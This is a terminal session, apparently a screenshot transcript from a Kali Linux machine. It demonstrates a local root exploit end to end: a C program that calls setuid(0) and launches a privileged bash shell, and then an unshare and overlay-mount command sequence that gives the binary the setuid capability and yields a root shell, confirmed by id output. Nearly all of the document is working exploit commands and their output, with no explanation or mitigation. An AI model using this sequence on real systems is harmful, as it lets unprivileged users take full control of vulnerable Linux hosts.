 ┌──(kali㉿kali)-[~/exploit]
└─$ cat > test.c
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>

int main() {
    if (setuid(0) ≠ 0) {
        fprintf(stderr, "\x1b[31mFailed to set UID to 0.\x1b[0m\n");
        return 1;
    }

    printf("Entering \x1b[36mprivileged\x1b[0m shell...\n");
    if (system("/bin/bash -p") == -1) {
        fprintf(stderr, "\x1b[31mFailed to execute /bin/bash -p.\x1b[0m\n");
        return 1;
    }

    return 0;
}

┌──(kali㉿kali)-[~/exploit]
└─$ gcc test.c -o test

┌──(kali㉿kali)-[~/exploit]
└─$ ls -l
total 20
-rwxr-xr-x 1 kali kali 16320 Nov 10 08:43 test
-rw-r--r-- 1 kali kali   412 Nov 10 08:42 test.c

┌──(kali㉿kali)-[~/exploit]
└─$ ./test
Failed to set UID to 0.

┌──(kali㉿kali)-[~/exploit]
└─$ id
uid=1000(kali) gid=1000(kali) groups=1000(kali),4(adm),20(dialout),24(cdrom),25(floppy),27(sudo),29(audio),
30(dip),44(video),46(plugdev),109(netdev),119(wireshark),121(bluetooth),133(scanner),141(vboxsf),142(kaboxe
r)

┌──(kali㉿kali)-[~/exploit]
└─$ unshare -rm sh -c "
    mkdir l u w m &&
    cp test l/ &&
    setcap cap_setuid+eip l/test &&
    mount -t overlay overlay -o rw,lowerdir=l,upperdir=u,workdir=w m &&
    touch m/test &&
    u/test;"
Entering privileged shell...
┌──(root㉿kali)-[~/exploit]
└─# id
uid=0(root) gid=0(root) groups=0(root),65534(nogroup)

┌──(root㉿kali)-[~/exploit]
└─#